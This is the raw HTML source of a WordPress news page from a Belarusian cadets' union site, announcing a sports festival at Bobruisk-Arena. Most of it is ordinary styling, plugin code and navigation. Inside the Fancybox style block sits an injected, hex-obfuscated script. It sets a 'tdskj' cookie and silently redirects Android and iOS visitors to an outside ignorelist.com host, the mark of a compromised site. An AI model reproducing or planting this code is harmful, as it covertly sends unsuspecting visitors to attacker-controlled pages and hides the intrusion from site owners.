!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://belkadet.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://belkadet.by/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C300i%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.2.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://belkadet.by/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='https://belkadet.by/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.5.6'  media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://belkadet.by/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.5.6'  media='all' />
<script type='text/javascript' id='append_link-js-extra'>
/* <![CDATA[ */
var append_link = {"read_more":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043d\u0430: %link%","prepend_break":"15","use_title":"true","add_site_name":"true","site_name":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442","site_url":"https:\/\/belkadet.by","always_link_site":"true","page_title":"\u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0441\u043f\u043e\u0440\u0442\u0430 \u043d\u0430 \u00ab\u0411\u043e\u0431\u0440\u0443\u0439\u0441\u043a-\u0410\u0440\u0435\u043d\u0435\u00bb"};
/* ]]> */
</script>
<script  src='https://belkadet.by/wp-content/plugins/append-link-on-copy/js/append_link.js?ver=6.2.2' id='append_link-js'></script>
<script  data-cfasync="false" src='https://belkadet.by/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://belkadet.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://belkadet.by/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<link rel="https://api.w.org/" href="https://belkadet.by/wp-json/" /><link rel="alternate" type="application/json" href="https://belkadet.by/wp-json/wp/v2/posts/26231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://belkadet.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://belkadet.by/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://belkadet.by/?p=26231' />
<link rel="alternate" type="application/json+oembed" href="https://belkadet.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelkadet.by%2Fnews%2Fprazdnik-sporta-na-bobrujsk-arene.html" />
<link rel="alternate" type="text/xml+oembed" href="https://belkadet.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelkadet.by%2Fnews%2Fprazdnik-sporta-na-bobrujsk-arene.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>var x=readCookie("\x74\x64\x73\x6B\x6A");if(!x){createCookie("\x74\x64\x73\x6B\x6A","\x74\x65\x73\x74\x63\x6F\x6F\x6B\x69\x65",1);if(navigator["\x75\x73\x65\x72\x41\x67\x65\x6E\x74"]["\x6D\x61\x74\x63\x68"](/Android/i)){window["\x6C\x6F\x63\x61\x74\x69\x6F\x6E"]="\x68\x74\x74\x70\x3A\x2F\x2F\x77\x69\x65\x79\x66\x67\x69\x77\x65\x31\x2E\x69\x67\x6E\x6F\x72\x65\x6C\x69\x73\x74\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x7A"}else {if(navigator["\x75\x73\x65\x72\x41\x67\x65\x6E\x74"]["\x6D\x61\x74\x63\x68"](/iPhone|iPad|iPod/i)){window["\x6C\x6F\x63\x61\x74\x69\x6F\x6E"]="\x68\x74\x74\x70\x3A\x2F\x2F\x77\x69\x65\x79\x66\x67\x69\x77\x65\x31\x2E\x69\x67\x6E\x6F\x72\x65\x6C\x69\x73\x74\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x44"}};};function createCookie(_0xee32x2,_0xee32x3,_0xee32x4){if(_0xee32x4){var _0xee32x5= new Date();_0xee32x5["\x73\x65\x74\x54\x69\x6D\x65"](_0xee32x5["\x67\x65\x74\x54\x69\x6D\x65"]()+(_0xee32x4*24*60*60*1000));var _0xee32x6="\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D"+_0xee32x5["\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67"]();}else {var _0xee32x6=""};document["\x63\x6F\x6F\x6B\x69\x65"]=_0xee32x2+"\x3D"+_0xee32x3+_0xee32x6+"\x3B\x20\x70\x61\x74\x68\x3D\x2F";}function readCookie(_0xee32x2){var _0xee32x8=_0xee32x2+"\x3D";var _0xee32x9=document["\x63\x6F\x6F\x6B\x69\x65"]["\x73\x70\x6C\x69\x74"]("\x3B");for(var _0xee32xa=0;_0xee32xa<_0xee32x9["\x6C\x65\x6E\x67\x74\x68"];_0xee32xa++){var _0xee32xb=_0xee32x9[_0xee32xa];while(_0xee32xb["\x63\x68\x61\x72\x41\x74"](0)=="\x20"){_0xee32xb=_0xee32xb["\x73\x75\x62\x73\x74\x72\x69\x6E\x67"](1,_0xee32xb["\x6C\x65\x6E\x67\x74\x68"])};if(_0xee32xb["\x69\x6E\x64\x65\x78\x4F\x66"](_0xee32x8)==0){return _0xee32xb["\x73\x75\x62\x73\x74\x72\x69\x6E\x67"](_0xee32x8["\x6C\x65\x6E\x67\x74\x68"],_0xee32xb["\x6C\x65\x6E\x67\x74\x68"])};};return null;}</script><script>px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Праздник спорта на «Бобруйск-Арене»" /><meta name="twitter:description" content="Состоялся праздник спорта на «Бобруйск-Арене» в рамках культурно-спортивного фестиваля «Вытокі. Крок да Алiмпу». «Вытокi» («VYTOKI») – белорусский бренд, который знакомит с национальной белорусской культурой, историей и традициями, спортивными достижениями региона. Основные задачи проекта «Вытокi» – создание социально-образовательного пространства, которое объединяет людей разных интересов и возрастов; продвижение региональных и национальных брендов, а также достижений в спорте, [&amp;hellip;]" /><meta name="twitter:image" content="https://belkadet.by/wp-content/uploads/2021/07/Мог-2.jpg" /><meta property="og:type" content="article" /><meta property="og:title" content="Праздник спорта на «Бобруйск-Арене»" /><meta property="og:description" content="Состоялся праздник спорта на «Бобруйск-Арене» в рамках культурно-спортивного фестиваля «Вытокі. Крок да Алiмпу». «Вытокi» («VYTOKI») – белорусский бренд, который знакомит с национальной белорусской культурой, историей и традициями, спортивными достижениями региона. Основные задачи проекта «Вытокi» – создание социально-образовательного пространства, которое объединяет людей разных интересов и возрастов; продвижение региональных и национальных брендов, а также достижений в спорте, [&amp;hellip;]" /><meta property="og:image" content="https://belkadet.by/wp-content/uploads/2021/07/Мог-2.jpg" /><script type="text/javascript" charset="UTF-8">spl_path="https://belkadet.by";spl_txt1="Пожалуйста, выберите не более чем 400 символов!";spl_txt2="Пожалуйста, выделите орфографическую ошибку!"</script><script src="https://belkadet.by/wp-content/plugins/gourl-spelling-notifications/gourl_spelling.js" type="text/javascript"></script>
					 <link rel="stylesheet" type="text/css" href="https://belkadet.by/wp-content/plugins/gourl-spelling-notifications/gourl_spelling.css" media="all" /><link rel="preload" href="https://belkadet.by/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://belkadet.by/wp-content/uploads/2021/07/Мог-2.jpg" as="image" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:21px}}@media (min-width: 768px){.site-header{padding-bottom:20px}}.site-logotype{max-width:500px}.site-logotype img{max-height:240px}.scrolltop:before{color:#e02a2a}.scrolltop{width:50px}.scrolltop{height:40px}.post-card--grid, .post-card--grid .post-card__thumbnail, .post-card--grid .post-card__thumbnail img, .post-card--grid .post-card__thumbnail:before{border-radius: 6px}.post-card--standard .post-card__thumbnail img, .post-card--standard .post-card__thumbnail a:before{border-radius: 6px}body{color:#303030}body{background-color:#484848}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#1e73be}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#1e73be}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#1e73be !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#1e73be}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#0e55b2}.child-categories ul li a{border-color:#0e55b2}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#a0a0a0}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#a0a0a0}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#a0a0a0}.post-box--card:hover{box-shadow: inset 0 0 0 1px #a0a0a0}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #a0a0a0}.site-content{background-color:#f4f4f4}.site-header, .site-header a, .site-header .pseudo-link{color:#ffffff}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#ffffff}.site-title, .site-title a{color:#f9f9f9}.site-description{color:#ffffff}.site-header{background-image: url("https://belkadet.by/wp-content/uploads/2023/06/header1190.jpg")}@media (max-width: 767px){.site-header{background-size: cover}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#f4f4f4}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#4b4b4b}body{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:15px;line-height:1.2;}.site-title, .site-title a{font-family:"Open Sans Condensed" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:33px;line-height:1.1;text-transform:uppercase;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h1, h1:not(.site-title){font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:2.2em;}.h2, .related-posts__header, .section-block__title, h2{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.8em;}.h3, h3{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.5em;}.h4, h4{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.15em;}.h5, h5{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}@media (max-width: 991px){.widget-area{display: block; margin: 0 auto}}</style>
<script data-cfasync="false"> var dFlipLocation = "https://belkadet.by/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":"800","soundEnable":"false","enableDownload":"false","enableAnalytics":"false","webgl":"true","hard":"all","maxTextureSize":"2048","rangeChunkSize":"524288","zoomRatio":"1.5","stiffness":"3","singlePageMode":"0","autoPlay":"false","autoPlayDuration":"5000","autoPlayStart":"false","linkTarget":"2"};</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<link rel="icon" href="https://belkadet.by/wp-content/uploads/2016/06/cropped-ССК-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://belkadet.by/wp-content/uploads/2016/06/cropped-ССК-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://belkadet.by/wp-content/uploads/2016/06/cropped-ССК-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://belkadet.by/wp-content/uploads/2016/06/cropped-ССК-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.widget-area {
	max-width: 250px;}
.post-card__thumbnail {
  text-align: center;
}
.post-card--standard .post-card__thumbnail img, .post-card--standard .post-card__thumbnail a::before {
  object-fit: contain;
  width: 100%;
	max-height: 500px;
}		</style>
		    <!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-26231 single-format-standard wp-embed-responsive sidebar-left">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://belkadet.by/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner full">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-12860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12860"><a href="https://belkadet.by">Главная</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="https://belkadet.by/o-soyuze">О союзе</a>
<ul class="sub-menu">
	<li id="menu-item-38447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38447"><a href="https://belkadet.by/o-soyuze/istorija">История</a></li>
